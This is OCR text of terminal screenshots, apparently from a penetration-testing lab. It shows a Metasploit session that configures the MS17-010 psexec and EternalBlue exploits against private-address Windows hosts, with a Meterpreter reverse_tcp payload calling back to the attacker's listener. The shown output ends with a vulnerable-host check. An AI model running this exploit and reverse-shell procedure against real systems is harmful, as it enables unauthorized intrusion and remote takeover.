 kali@kali: ~
File Actions Edit View Help
Interact with a module by name or index. For example info 3, use 3 or use auxiliary/scanner/smb/smb_ms17_010
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > show options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blan
k for auto)
NAMED_PIPES /usr/share/metasploit-framew yes List of named pipes to check
ork/data/wordlists/named_pip
es.txt
RHOSTS yes The target host(s), see https://docs.metasploit.c
om/docs/using-metasploit/basics/using-metasploit.
html
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to be used on target for pret
ty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (A
DMIN$,C$, ... ) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.198.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_psexec) > set rhost 192.168.198.200
kali@kali: ~
File Actions Edit View Help
msf6 > use 0
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasp
loit/basics/using-metasploit.html
RPORT 445 yes The target port (TCP)
SMBDomain no (Optional) The Windows domain to use for authentication. Only affects
Windows Server 2008 R2, Windows 7, Windows Embedded Standard 7 targe
t machines.
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target. Only affects Win
dows Server 2008 R2, Windows 7, Windows Embedded Standard 7 target ma
chines.
VERIFY_TARGET true yes Check if remote OS matches exploit Target. Only affects Windows Serve
r 2008 R2, Windows 7, Windows Embedded Standard 7 target machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.198.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.198.201
rhost ⇒ 192.168.198.201
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 9999
lport ⇒ 9999
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.198.100:9999
[*] 192.168.198.201:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.198.201:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64